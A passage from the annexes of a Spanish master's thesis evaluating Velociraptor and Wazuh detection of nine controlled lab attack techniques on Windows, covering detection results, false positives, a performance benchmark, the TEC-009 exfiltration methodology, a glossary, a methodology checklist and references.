- F.6. Limitación documental TEC-009. El summary documenta envío HTTP correcto con HTTP 200, UploadSucceeded=True, SHA-256 y bytes transferidos. Si no aparece receiver_log.jsonl o ZIP recibido en el paquete revisado, se considera limitación documental secundaria, no invalidación de la técnica.
- F.7. Limitación documental Wazuh. La lectura final de Wazuh debe apoyarse en el Excel consolidado y normalizados. La ruta histórica `ENTREGA_WAZUH_VISIBILIDAD_20260622_114027` aparece registrada en dataset_summary, pero no se conserva completa en la ruta revisada actual.
Anexo G. Resultados completos de visibilidad, detección y falsos positivos
- G.1. Resultado global. La campaña real consolidada registra 9/9 técnicas TEC-001 a TEC-009 detectadas mediante CLIENT_EVENT y 379 filas reales incluidas en la ventana de ejecución (García-Amorena Reina, 2026e).
- G.2. Distribución por perfiles. P1=19, P2=118, P3=109 y P4=133. Estos valores son perfiles de artifacts/severidad, no prioridades documentales.
- G.3. Distribución por técnica. TEC-001=42 filas, TEC-002=214, TEC-003=30, TEC-004=37, TEC-005=14, TEC-006=18, TEC-007=5, TEC-008=4 y TEC-009=15. La diferencia de volumen no equivale por sí sola a mayor o menor calidad de detección; depende de fuentes, filtros y comportamiento generado.
- G.4. Fuentes observadas por técnica. El dataset normalizado registra eventos Sysmon y PowerShell 4104 por técnica. Ejemplos: TEC-001 incluye 4 eventos Sysmon y 3 de PowerShell 4104; TEC-005 incluye 6 Sysmon y 4 System 7045; TEC-009 incluye 7 Sysmon y 1 PowerShell 4104.
- G.5. Falsos positivos. La campaña FP registra 10/10 acciones benignas ejecutadas y 0 hits definitivos. Se documentan filas CLIENT_EVENT a revisar por mezcla de fuentes, pero el resultado final conserva TotalHits=0 tras aplicar filtros de ventana/carpeta.
- G.6. Interpretación. El resultado 9/9 solo aplica al subconjunto TEC-001 a TEC-009, al laboratorio Windows, a la telemetría configurada y a los artifacts validados. No debe extrapolarse a toda ATT&CK Enterprise ni a producción.
- G.7. Defensa técnica. La defensa de resultados debe apoyarse en la relación técnica -> ejecución controlada -> fuente de telemetría -> artifact CLIENT_EVENT -> perfil -> evidencia conservada -> limitación documentada.
Anexo H. Benchmark de rendimiento
- H.1. Fuente válida. El benchmark válido es `TFM_BENCHMARK_RENDIMIENTO_VELOCIRAPTOR_FINAL_26062026.xlsx` y sus normalizados asociados (García-Amorena Reina, 2026d).
- H.2. Diseño. El benchmark contiene 3 escenarios y 3 repeticiones por escenario: BASELINE_NO_VR, VR_IDLE y VR_TEC_RUNNER. El resultado incluye 9/9 runs válidos.
- H.3. Exclusión SERVER_GUI. SERVER_GUI se excluye del cálculo principal para no mezclar coste del cliente Velociraptor en endpoint con coste del servidor/GUI de laboratorio.
- H.4. CPU. VR_TEC_RUNNER registra CPU media aproximada de 0,95 % y pico observado del 54 %. BASELINE_NO_VR y VR_IDLE aparecen con media 0 % en el resumen consolidado.
- H.5. Memoria. VR_IDLE registra 57,48 MB de RAM media y VR_TEC_RUNNER 57,42 MB, con pico de 57,97 MB. La interpretación correcta es consumo medible pero bajo y estable en el laboratorio, no ausencia de consumo.
- H.6. RunnerStillRunningAtEnd. Se interpreta como WARN no bloqueante cuando no invalida los 9/9 runs ni los controles de calidad del Excel.
- H.7. Alcance. El benchmark mide coste operativo, no calidad de detección. No debe mezclarse CPU/RAM con cobertura, falsos positivos o capacidad de detección.
- H.8. Limitación. Los resultados no se extrapolan directamente a producción. Para entornos reales habría que repetir con más endpoints, cargas prolongadas, hardware distinto y retención/eventos representativos.
Anexo I. Validación comparativa con Wazuh
- I.1. Finalidad. Wazuh se mantiene como validación comparativa HIDS/SIEM. No sustituye a Velociraptor y no se trata como unidad equivalente directa.
- I.2. Modelo Velociraptor. Velociraptor trabaja con artifacts, VQL, CLIENT_EVENT y evidencia host-based. La detección defendible ocurre en CLIENT_EVENT; SERVER_EVENT enruta, persiste o notifica.
- I.3. Modelo Wazuh. Wazuh trabaja con logs, rules, archives y alerts. La comparación permite contrastar visibilidad, modelo operativo, reglas y alertabilidad centralizada (Wazuh, s. f.-a; Wazuh, s. f.-b).
- I.4. Fuentes Wazuh. La memoria documenta PowerShell Operational, Sysmon, Security y System como fuentes remitidas por el agente Windows. Esta configuración permite observar ejecución de scripts, procesos, creación de ficheros y servicios.
- I.5. Reglas custom. El fichero presente en la ruta revisada es `10_WAZUH/tfm_wazuh_custom_rules_v1.xml`. El Excel consolidado conserva los resultados finales de la campaña y debe considerarse fuente principal para métricas Wazuh.
- I.6. Resultados consolidados. El dataset registra Wazuh base con 58 alerts y Wazuh custom con 110 alerts. La comparación no implica superioridad absoluta; muestra diferencias de enfoque y de lógica operativa.
- I.7. Gap 110201. Wazuh conserva una limitación en la regla 110201 para TEC-009: 110201=0. Esto evidencia que la cobertura depende de la lógica de reglas y de la fuente de eventos disponible.
- I.8. Ruido operativo. La coexistencia Velociraptor + Wazuh puede generar ruido por actividad del propio flujo de alertado, como escritura JSONL, ConvertFrom-Json, FromBase64String, Invoke-RestMethod o envío a Discord. Esa coexistencia se trata como experimento de ruido, no como campaña principal de detección.
Anexo J. TEC-009 - Exfiltración HTTP controlada en laboratorio
- J.1. Formulación correcta. TEC-009 debe formularse como exfiltración HTTP controlada en laboratorio o como staging, archivado ZIP y exfiltración HTTP controlada hacia host receptor.
- J.2. Técnicas MITRE asociadas. TEC-009 se mapea a T1074.001 Local Data Staging, T1560.001 Archive via Utility y T1048.003 Exfiltration Over Unencrypted Non-C2 Protocol (MITRE, s. f.-g; MITRE, s. f.-a; MITRE, s. f.-i).
- J.3. Evidencia mínima. La evidencia defendible incluye creación de ZIP, preparación de datos dummy en staging, envío por red a otro host, transferencia HTTP controlada, ReceiverReachable=True, HTTPStatus=200, UploadSucceeded=True, SHA-256 local y bytes transferidos en ReceiverResponse.
- J.4. Limitación documental secundaria. Si receiver_log.jsonl o el ZIP recibido no aparecen en el paquete revisado, no se invalida la técnica. Debe redactarse como limitación documental: la evidencia del receptor final no se conserva en el paquete revisado, aunque el summary documenta el envío HTTP correcto mediante HTTP 200, UploadSucceeded=True, hash y bytes transferidos.
- J.5. Redacción metodológica. Debe evitarse cualquier formulación que rebaje TEC-009 a mera preparación local o invalide el envío HTTP documentado. La formulación correcta es exfiltración HTTP controlada documentada por summary, con limitación documental sobre conservación del receptor final si aplica.
- J.6. Interpretación HIDS. TEC-009 es especialmente útil para evaluar el límite entre actividad administrativa y exfiltración controlada. La detección defendible debe correlacionar staging, ZIP, transferencia HTTP, hash, bytes transferidos y contexto temporal del runner.
Anexo K. Glosario técnico
- K.1. Artifact Velociraptor. Unidad YAML que empaqueta consultas VQL, parámetros y sources para recopilar o monitorizar información del endpoint.
- K.2. CLIENT_EVENT. Artifact/event artifact que se ejecuta en el endpoint y produce eventos de monitorización continua. En este TFM es la capa donde ocurre la detección defendible.
- K.3. SERVER_EVENT. Artifact del lado servidor. Enruta, normaliza, persiste o notifica eventos generados por CLIENT_EVENT. No detecta por sí mismo.
- K.4. JSONL. Formato de salida o persistencia línea a línea. No es fuente primaria de detección.
- K.5. Discord. Canal externo de notificación. No es fuente primaria de detección ni evidencia suficiente por sí sola.
- K.6. P1/P2/P3/P4. Perfiles de artifacts/severidad y visibilidad: P1 Critical, P2 High, P3 Medium, P4 Low. No deben confundirse con prioridades P1/P2/P3/P4 de planificación documental.
- K.7. Visibilidad. Capacidad de observar eventos o cambios en el endpoint. No equivale automáticamente a detección.
- K.8. Detección. Clasificación reproducible de un evento o patrón por lógica de artifact, asociada a una técnica y respaldada por evidencia.
- K.9. Alerta. Señal operativa derivada de una detección y normalizada con severidad, destino o canal de salida.
- K.10. Evidencia forense. Datos conservados que permiten reconstruir o defender una observación: eventos, logs, hashes, capturas, CSV, JSONL, summaries o ficheros generados.
- K.11. Benchmark. Medición de coste operativo en CPU/RAM/disco bajo escenarios definidos. No mide calidad de detección.
- K.12. Ground truth. Verdad de laboratorio basada en ejecución planificada, runner, tiempo, técnica esperada y evidencias generadas.
- K.13. Falso positivo. Señal generada por actividad benigna. En este TFM se evalúa en campaña separada FP-001 a FP-010.
- K.14. Wazuh base/custom. Wazuh base corresponde a comportamiento sin reglas TFM específicas; Wazuh custom incluye reglas TFM añadidas para aproximar perfiles de severidad, sin equivalencia directa con artifacts Velociraptor.
Anexo L. Checklist de defensa metodológica
- L.1. Alcance válido es TEC-001 a TEC-009 en laboratorio Windows.
- L.2. No mezclar benchmark con calidad de detección. El benchmark mide coste operativo; la cobertura se evalúa en el capítulo de resultados.
- L.3. Evitar redacciones que presenten consumo nulo. La redacción correcta es consumo medible pero bajo y estable en el laboratorio evaluado.
- L.4. No afirmar que Wazuh y Velociraptor son equivalentes directos. Comparan modelos operativos distintos.
- L.5. Formular SERVER_EVENT únicamente como capa de enrutamiento, normalización, persistencia o notificación de eventos generados por CLIENT_EVENT.
- L.6. No usar JSONL ni Discord como fuente primaria de detección. Son salidas externas o mecanismos de explotación/notificación.
- L.7. No tratar P4 como alerta crítica. P4 aporta visibilidad básica y debe interpretarse con contexto.
- L.8. No tratar rutas, nombres de scripts o etiquetas TEC como IOC. Son artefactos de laboratorio y trazabilidad interna.
- L.9. No ocultar limitaciones. Deben mantenerse las limitaciones de laboratorio, telemetría, Wazuh 110201, receiver final de TEC-009 si aplica y no extrapolación a producción.
- L.10. Mantener separadas ejecución, visibilidad, detección, alerta, salida externa, evidencia, falsos positivos, benchmark y comparación con Wazuh.

MITRE ATT&CK. “Enterprise Matrix”: https://attack.mitre.org/matrices/enterprise/
2025 Data Breach Investigations Report | Verizon. https://www.verizon.com/business/resources/reports/dbir/
GanttProject: Es una aplicación de código abierto para la gestión de proyectos que como su nombre indica está basada en los diagramas de Gantt, que permite planificar tareas, asignar recursos y exportar cronogramas en múltiples formatos.
Toggl Track: Es una aplicación de seguimiento de tiempo orientada a la productividad personal y de equipos, que permite registrar y categorizar el tiempo dedicado a distintas tareas o proyectos, con generación de informes detallados.
NIST Computer Security Resource Center. “Host-Based Intrusion Detection and Prevention System”: https://csrc.nist.gov/glossary/term/host_based_intrusion_detection_and_prevention_system
NIST SP 800-86. “Guide to Integrating Forensic Techniques into Incident Response”: https://csrc.nist.gov/pubs/sp/800/86/final
Microsoft Security. “What is EDR? Endpoint Detection and Response”: https://www.microsoft.com/en-us/security/business/security-101/what-is-edr-endpoint-detection-response
Documentación sobre los campos de artifacts: https://docs.velociraptor.app/docs/artifacts/basic_fields/
Velociraptor Documentation. “VQL Fundamentals”: https://docs.velociraptor.app/docs/vql/fundamentals/
Velociraptor Documentation. “Event Queries”: https://docs.velociraptor.app/docs/vql/events/
Velociraptor Documentation. “Client Monitoring”: Disponible en: https://docs.velociraptor.app/docs/clients/monitoring/
Logman: herramienta nativa de Windows para automatizar la captura de contadores de rendimiento y exportarlos a registros analizables, como CSV.
Para la técnica TEC-007 se desarrollaron varios scripts y un entorno concreto de trabajo. Todo esto se encuentra documentado como repositorio complementario en GitHub: Julio García-Amorena Reina, Controlled File Encryption, 2026. Disponible en: https://github.com/Juliog-a/Controlled-File-Encryption.

